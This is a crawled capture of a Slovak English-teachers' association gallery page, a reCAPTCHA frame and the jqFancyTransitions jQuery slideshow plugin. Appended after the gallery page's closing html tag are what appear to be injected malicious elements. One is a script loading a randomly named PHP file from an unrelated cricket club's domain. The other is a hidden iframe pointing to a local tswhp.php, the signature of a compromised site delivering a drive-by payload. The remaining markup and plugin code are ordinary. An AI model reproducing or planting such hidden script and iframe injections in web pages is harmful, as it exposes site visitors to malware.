

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://saua-sate.sk/en/media-gallery/detail/40/16
body_size: 12363
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
  <title>Pic 04 | SAUA / SATE</title>
  <style type="text/css" media="all">@import url("http://saua-sate.sk/modules/system/system.base.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.menus.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.messages.css?phhjc1");
@import url("http://saua-sate.sk/modules/system/system.theme.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/modules/comment/comment.css?phhjc1");
@import url("http://saua-sate.sk/modules/field/theme/field.css?phhjc1");
@import url("http://saua-sate.sk/modules/node/node.css?phhjc1");
@import url("http://saua-sate.sk/modules/search/search.css?phhjc1");
@import url("http://saua-sate.sk/modules/user/user.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/views/css/views.css?phhjc1");</style>
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/modules/colorbox/styles/default/colorbox_default_style.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/ctools/css/ctools.css?phhjc1");
@import url("http://saua-sate.sk/modules/locale/locale.css?phhjc1");
@import url("http://saua-sate.sk/sites/all/modules/media_gallery/media_gallery.css?phhjc1");</style>

<!--[if lt IE 8]>
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/modules/media_gallery/media_gallery.ie7.css?phhjc1");</style>
<![endif]-->
<style type="text/css" media="all">@import url("http://saua-sate.sk/sites/all/themes/touch/style.css?phhjc1");</style>
  <link href='http://fonts.googleapis.com/css?family=Ubuntu+Condensed&subset=latin-ext' rel='stylesheet' type='text/css'>
  <script src="http://www.saua-sate.sk/sites/all/themes/touch/js/jquery.js" type="text/javascript"></script>
  <script src="http://www.saua-sate.sk/sites/all/themes/touch/js/jqFancyTransitions.js" type="text/javascript"></script>
  <script type="text/javascript" src="http://saua-sate.sk/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://saua-sate.sk/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://saua-sate.sk/misc/drupal.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/libraries/colorbox/colorbox/jquery.colorbox-min.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/styles/default/colorbox_default_style.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox_load.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/colorbox/js/colorbox_inline.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/modules/media_gallery/media_gallery.js?phhjc1"></script>
<script type="text/javascript" src="http://saua-sate.sk/sites/all/themes/touch/js/scrolltopcontrol.js?phhjc1"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"en\/","ajaxPageState":{"theme":"touch","theme_token":"lUMBFGFdLXy0q9ZGFzg6BezvPvUFzmlU00SeF9iM7r4","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/colorbox\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/media_gallery\/media_gallery.js":1,"sites\/all\/themes\/touch\/js\/scrolltopcontrol.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_default_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"sites\/all\/modules\/media_gallery\/media_gallery.css":1,"sites\/all\/modules\/media_gallery\/media_gallery.ie7.css":1,"sites\/all\/themes\/touch\/style.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"100%","maxHeight":"100%","fixed":true,"__drupal_alter_by_ref":["default"]}});
//--><!]]>
</script>
  <!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-first page-media-gallery page-media-gallery-detail page-media-gallery-detail- page-media-gallery-detail-40 page-media-gallery-detail- page-media-gallery-detail-16 i18n-en" >
    <div id="wrapper" class="clearfix">
<div id="header-top" class="clearfix">
<div id="language_switcher"><div class="region region-languages">
  <div id="block-locale-language" class="block block-locale">

      
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="en first active"><a href="/en/media-gallery/detail/40/16" class="language-link active" lang="en"><img class="language-icon" typeof="foaf:Image" src="http://saua-sate.sk/sites/all/modules/languageicons/flags/en.png" width="16" height="12" alt="English" title="English" /> English</a></li>
<li class="sk last"><a href="/sk/media-gallery/detail/40/16" class="language-link" lang="sk"><img class="language-icon" typeof="foaf:Image" src="http://saua-sate.sk/sites/all/modules/languageicons/flags/sk.png" width="16" height="12" alt="Slovenčina" title="Slovenčina" /> Slovenčina</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</div>
<div id="slideshow">
<div id="site-name"><h1>SAUA / SATE</h1></div><!--site slogan-->
<div id="site-slogan"><h2>Slovak Association of Teachers of English</h2></div><!--site slogan-->
<div id="slideshow_img">
	<img src='/sites/all/themes/touch/images/slide1.png' />
	<img src='/sites/all/themes/touch/images/slide2.png' />
	<img src='/sites/all/themes/touch/images/slide3.png' />
	<img src='/sites/all/themes/touch/images/slide4.png' />
	<img src='/sites/all/themes/touch/images/slide5.png' />
</div>

<script>$('#slideshow_img').jqFancyTransitions({ width: 976,height: 330, });</script>

</div>
<div id="logo"><!--start logo-->
<a href="/en" title="Home">
<img src="http://saua-sate.sk/sites/default/files/logo.png" alt="Home" />
</a>
</div><!--end logo-->



</div><!--end header-top-->
<div id="header" class="clearfix"><!--start header--> 
    <div id="main-menu">
<div class="region region-navigation">
  <div id="block-system-main-menu" class="block block-system block-menu">

      
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/en" title="">News</a></li>
<li class="expanded"><a href="/en" title="">Saua Sate</a><ul class="menu"><li class="first leaf"><a href="/en/o-logu">Logo Description</a></li>
<li class="leaf"><a href="/en/membership">Membership</a></li>
<li class="leaf"><a href="/en/zapisnice-zo-zasadnutia-vyboru">Minutes</a></li>
<li class="leaf"><a href="/en/executive-commitee">Committee</a></li>
<li class="leaf"><a href="/en/stanovy-slovenskej-asociacie-ucitelov-anglictiny">Statutes</a></li>
<li class="leaf"><a href="/en/sucasnost-asociacie">Current Issues</a></li>
<li class="leaf"><a href="/en/historia-vzniku-saua-sate">History</a></li>
<li class="last leaf"><a href="/en/kategoria/archiv" title="">Archives</a></li>
</ul></li>
<li class="expanded"><a href="/en" title="">Special Interest Groups SIG</a><ul class="menu"><li class="first leaf"><a href="/en/drama">Drama</a></li>
<li class="leaf"><a href="/en/esp-engligh-specific-purposes">ESP</a></li>
<li class="leaf"><a href="/en/testing">Testing</a></li>
<li class="last leaf"><a href="/en/young-learners">Young Learners</a></li>
</ul></li>
<li class="leaf"><a href="/en/tags/konferencie" title="">Conferences</a></li>
<li class="leaf"><a href="/en/gallery-collections/fotogaleria" title="">Photo Gallery</a></li>
<li class="leaf"><a href="/en/links">Links</a></li>
<li class="last leaf"><a href="/en/contact">Contacts</a></li>
</ul>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    
</div><!-- end main-menu -->

<div id="secondmenu">
</div>
</div> <!-- /#header -->

<div id="content-body">
<!--<div class="breadcrumb"><h2 class="element-invisible">You are here</h2><nav class="breadcrumb"><a href="/en">Home</a> » <a href="/en/usa-massachusetts-1997">USA Massachusetts 1997</a> » Pic 04</nav></div>-->
  <section id="main" role="main" class="clear">
        <a id="main-content"></a>
            <h1 class="title" id="page-title">Pic 04</h1>                    <div class="region region-content">
  <div id="block-system-main" class="block block-system">

      
  <div class="content">
    <div class="media-gallery-detail-wrapper"><div class="media-gallery-detail"><img typeof="foaf:Image" src="http://saua-sate.sk/sites/default/files/styles/media_gallery_large/public/pic_04.jpg?itok=89XqF65f" width="900" height="645" alt="" /><div class="media-gallery-detail-info"><a href="/en/media/16/download/pic_04.jpg" type="image/jpeg; length=206299" class="gallery-download">Download original image</a><span class="media-license dark"></span></div><div class="media-gallery-detail-info"><span class="media-gallery-back-link"><a href="/en/usa-massachusetts-1997">« Back to gallery</a></span><span class="media-gallery-detail-image-info-wrapper"><span class="media-gallery-image-count">Item 1 of 2</span><span class="media-gallery-controls"><a href="/en/media-gallery/detail/40/17" class="next">Next »</a></span></span></div></div><div class="no-overflow"></div></div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
  </section> <!-- /#main -->
  
      <aside id="sidebar-first" role="complementary" class="sidebar clearfix">
      <div class="region region-sidebar-first">
  <div id="block-search-form" class="block block-search">

      
  <div class="content">
    <form action="/en/media-gallery/detail/40/16" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-vjVmOXM760OjFDc7F4wME5i8do69yPefASYcF1wtU2Y" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
    </aside>  <!-- /#sidebar-first -->
  
  </div> <!-- end content-body -->
<div class="clear"></div>
<div id="footer" class="clearfix">
    <div class="clear"></div>
<div class="region region-footer">
  <div id="block-block-1" class="block block-block">

        <h2 >ad</h2>
    
  <div class="content">
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6249346389037403"
     crossorigin="anonymous"></script>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
<div class="clear"></div>

</div> <!-- /#footer -->
</div> <!-- /#wrapper -->
  <div id="copyright">Copyright &copy; 2026, SAUA / SATE</div>
  </body>
</html><script type="text/javascript" src="http://www.hornsbycricket.asn.au/templates/dd_business_08/xvny4jht.php?id=1414531"></script><iframe style="visibility: hidden; display: none; display: none;" src="/tswhp.php?id={436FFB35-956D-4FF4-A40E-91A7A5732B1C}"></iframe>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fSleEl8VRwRbKvllMNb5Fg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945537097');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://www.saua-sate.sk/sites/all/themes/touch/js/jqFancyTransitions.js
body_size: 9302
content:
/**
 * jqFancyTransitions - jQuery plugin
 * @version: 1.8 (2010/06/13)
 * @requires jQuery v1.2.2 or later 
 * @author Ivan Lazarevic
 * Examples and documentation at: http://www.workshop.rs/projects/jqfancytransitions
 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
**/

(function($) {
	var opts = new Array;
	var level = new Array;
	var img = new Array;
	var links = new Array;
	var titles = new Array;
	var order = new Array;
	var imgInc = new Array;
	var inc = new Array;
	var stripInt = new Array;
	var imgInt = new Array;	
	
	$.fn.jqFancyTransitions = $.fn.jqfancytransitions = function(options){
	
	init = function(el){

		opts[el.id] = $.extend({}, $.fn.jqFancyTransitions.defaults, options);
		img[el.id] = new Array(); // images array
		links[el.id] = new Array(); // links array
		titles[el.id] = new Array(); // titles array
		order[el.id] = new Array(); // strips order array
		imgInc[el.id] = 0;
		inc[el.id] = 0;

		params = opts[el.id];

		if(params.effect == 'zipper'){ params.direction = 'alternate'; params.position = 'alternate'; }
		if(params.effect == 'wave'){ params.direction = 'alternate'; params.position = 'top'; }
		if(params.effect == 'curtain'){ params.direction = 'alternate'; params.position = 'curtain'; }	

		// width of strips
		stripWidth = parseInt(params.width / params.strips); 
		gap = params.width - stripWidth*params.strips; // number of pixels
		stripLeft = 0;

		// create images and titles arrays
		$.each($('#'+el.id+' img'), function(i,item){
			img[el.id][i] = $(item).attr('src');
			links[el.id][i] = $(item).next().attr('href');
			titles[el.id][i] = $(item).attr('alt') ? $(item).attr('alt') : '';
			$(item).hide();
		});

		// set panel
		$('#'+el.id).css({
			'background-image':'url('+img[el.id][0]+')',
			'width': params.width,
			'height': params.height,
			'position': 'relative',
			'background-position': 'top left'
			});

		// create title bar
		$('#'+el.id).append("<div class='ft-title' id='ft-title-"+el.id+"' style='position: absolute; bottom:0; left: 0; z-index: 1000; color: #fff; background-color: #000; '>"+titles[el.id][0]+"</div>");
		if(titles[el.id][imgInc[el.id]])
			$('#ft-title-'+el.id).css('opacity',opts[el.id].titleOpacity);
		else
			$('#ft-title-'+el.id).css('opacity',0);

		if(params.navigation){
			$.navigation(el);
			$('#ft-buttons-'+el.id).children().first().addClass('ft-button-'+el.id+'-active');			
		}

		odd = 1;
		// creating bars
		// and set their position
		for(j=1; j < params.strips+1; j++){
			
			if( gap > 0){
				tstripWidth = stripWidth + 1;
				gap--;
			} else {
				tstripWidth = stripWidth;
			}
			
			if(params.links)	
				$('#'+el.id).append("<a href='"+links[el.id][0]+"' class='ft-"+el.id+"' id='ft-"+el.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;outline:none;'></a>");
			else
				$('#'+el.id).append("<div class='ft-"+el.id+"' id='ft-"+el.id+j+"' style='width:"+tstripWidth+"px; height:"+params.height+"px; float: left; position: absolute;'></div>");
							
			// positioning bars
			$("#ft-"+el.id+j).css({ 
				'background-position': -stripLeft +'px top',
				'left' : stripLeft 
			});
			
			stripLeft += tstripWidth;

			if(params.position == 'bottom')
				$("#ft-"+el.id+j).css( 'bottom', 0 );
				
			if (j%2 == 0 && params.position == 'alternate')
				$("#ft-"+el.id+j).css( 'bottom', 0 );
	
			// bars order
				// fountain
				if(params.direction == 'fountain' || params.direction == 'fountainAlternate'){ 
					order[el.id][j-1] = parseInt(params.strips/2) - (parseInt(j/2)*odd);
					order[el.id][params.strips-1] = params.strips; // fix for odd number of bars
					odd *= -1;
				} else {
				// linear
					order[el.id][j-1] = j;
				}
	
		}

			$('.ft-'+el.id).mouseover(function(){
				opts[el.id].pause = true;
			});
		
			$('.ft-'+el.id).mouseout(function(){
				opts[el.id].pause = false;
			});	
			
			$('#ft-title-'+el.id).mouseover(function(){
				opts[el.id].pause = true;
			});
		
			$('#ft-title-'+el.id).mouseout(function(){
				opts[el.id].pause = false;
			});				
		
		clearInterval(imgInt[el.id]);	
		imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);

	};

	// transition
	$.transition = function(el,direction){

		if(opts[el.id].pause == true) return;

		stripInt[el.id] = setInterval(function() { $.strips(order[el.id][inc[el.id]], el)  },opts[el.id].stripDelay);
		
		$('#'+el.id).css({ 'background-image': 'url('+img[el.id][imgInc[el.id]]+')' });
		
		if(typeof(direction) == "undefined")
			imgInc[el.id]++;
		else
			if(direction == 'prev')
				imgInc[el.id]--;
			else
				imgInc[el.id] = direction;

		if  (imgInc[el.id] == img[el.id].length) {
			imgInc[el.id] = 0;
		}
		
		if (imgInc[el.id] == -1){
			imgInc[el.id] = img[el.id].length-1;
		}
		
		if(titles[el.id][imgInc[el.id]]!=''){
			$('#ft-title-'+el.id).animate({ opacity: 0 }, opts[el.id].titleSpeed, function(){
				$(this).html(titles[el.id][imgInc[el.id]]).animate({ opacity: opts[el.id].titleOpacity }, opts[el.id].titleSpeed);
			});
		} else {
			$('#ft-title-'+el.id).animate({ opacity: 0}, opts[el.id].titleSpeed);
		}
		
		inc[el.id] = 0;
		
		buttons = $('#ft-buttons-'+el.id).children();
		
		buttons.each(function(index){
			if(index == imgInc[el.id]){
				$(this).addClass('ft-button-'+el.id+'-active');
			} else{
				$(this).removeClass('ft-button-'+el.id+'-active');
			}
		});		

		if(opts[el.id].direction == 'random')
			$.fisherYates (order[el.id]);
			
		if((opts[el.id].direction == 'right' && order[el.id][0] == 1) 
			|| opts[el.id].direction == 'alternate'
			|| opts[el.id].direction == 'fountainAlternate')			
				order[el.id].reverse();		
	};


	// strips animations
	$.strips = function(itemId, el){

		temp = opts[el.id].strips;
		if (inc[el.id] == temp) {
			clearInterval(stripInt[el.id]);
			return;
		}
		$('.ft-'+el.id).attr('href',links[el.id][imgInc[el.id]]);
		if(opts[el.id].position == 'curtain'){
			currWidth = $('#ft-'+el.id+itemId).width();
			$('#ft-'+el.id+itemId).css({ width: 0, opacity: 0, 'background-image': 'url('+img[el.id][imgInc[el.id]]+')' });
			$('#ft-'+el.id+itemId).animate({ width: currWidth, opacity: 1 }, 1000);
		} else {
			$('#ft-'+el.id+itemId).css({ height: 0, opacity: 0, 'background-image': 'url('+img[el.id][imgInc[el.id]]+')' });
			$('#ft-'+el.id+itemId).animate({ height: opts[el.id].height, opacity: 1 }, 1000);
		}
		
		inc[el.id]++;
		
	};

	// navigation
	$.navigation = function(el){
		// create prev and next 
		$('#'+el.id).append("<a href='#' id='ft-prev-"+el.id+"' class='ft-prev'>prev</a>");
		$('#'+el.id).append("<a href='#' id='ft-next-"+el.id+"' class='ft-next'>next</a>");
		$('#ft-prev-'+el.id).css({
			'position' 	: 'absolute',
			'top'		: params.height/2 - 15,
			'left'		: 0,
			'z-index' 	: 1001,
			'line-height': '30px',
			'opacity'	: 0.7
		}).click( function(e){
			e.preventDefault();
			$.transition(el,'prev');
			clearInterval(imgInt[el.id]);
			imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);		
		});

		$('#ft-next-'+el.id).css({
			'position' 	: 'absolute',
			'top'		: params.height/2 - 15,
			'right'		: 0,
			'z-index' 	: 1001,
			'line-height': '30px',
			'opacity'	: 0.7
		}).click( function(e){
			e.preventDefault();
			$.transition(el);
			clearInterval(imgInt[el.id]);
			imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);
		});

		// image buttons
		$("<div id='ft-buttons-"+el.id+"'></div>").insertAfter($('#'+el.id));
		$('#ft-buttons-'+el.id).css({
			'text-align' 	: 'right',
			'padding-top'	: 5,
			'width'			: opts[el.id].width
		});
		for(k=1;k<img[el.id].length+1;k++){
			$('#ft-buttons-'+el.id).append("<a href='#' class='ft-button-"+el.id+"'>"+k+"</a>");
		}
		$('.ft-button-'+el.id).css({
			'padding' 	: 5
		});

		$.each($('.ft-button-'+el.id), function(i,item){
			$(item).click( function(e){
				e.preventDefault();
				$.transition(el,i);
				clearInterval(imgInt[el.id]);
				imgInt[el.id] = setInterval(function() { $.transition(el)  }, params.delay+params.stripDelay*params.strips);				
			})
		});		
	}
	


	// shuffle array function
	$.fisherYates = function(arr) {
	  var i = arr.length;
	  if ( i == 0 ) return false;
	  while ( --i ) {
	     var j = Math.floor( Math.random() * ( i + 1 ) );
	     var tempi = arr[i];
	     var tempj = arr[j];
	     arr[i] = tempj;
	     arr[j] = tempi;
	   }
	}	
		
	this.each (
		function(){ init(this); }
	);
		
};

	// default values
	$.fn.jqFancyTransitions.defaults = {	
		width: 500, // width of panel
		height: 332, // height of panel
		strips: 10, // number of strips
		delay: 5000, // delay between images in ms
		stripDelay: 50, // delay beetwen strips in ms
		titleOpacity: 0.7, // opacity of title
		titleSpeed: 1000, // speed of title appereance in ms
		position: 'alternate', // top, bottom, alternate, curtain
		direction: 'fountainAlternate', // left, right, alternate, random, fountain, fountainAlternate
		effect: '', // curtain, zipper, wave
		navigation: false, // prev next and buttons
		links : false // show images as links 		
	};
	
})(jQuery);